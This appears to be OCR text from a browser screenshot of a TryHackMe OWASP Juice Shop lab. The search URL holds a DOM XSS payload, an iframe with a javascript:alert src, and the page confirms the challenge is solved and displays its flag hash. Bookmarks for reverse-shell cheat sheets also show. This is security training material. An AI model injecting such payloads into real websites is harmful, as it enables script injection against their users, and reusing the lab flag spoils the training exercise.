 OWASP Juice Shop
10.10.111.198/#/search?q=<iframe src%3D"javascript:alert(`xss`)">%20
Burp
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
OWASP Juice Shop "javascript:alert(`xss`)"> X Account Your Basket 0 EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS `xss`)">.) X
9aaf4bbea5c30d00a1f5bbcfce4db6d4b0efe0bf Copy to clipboard
xss
OK
Search Results -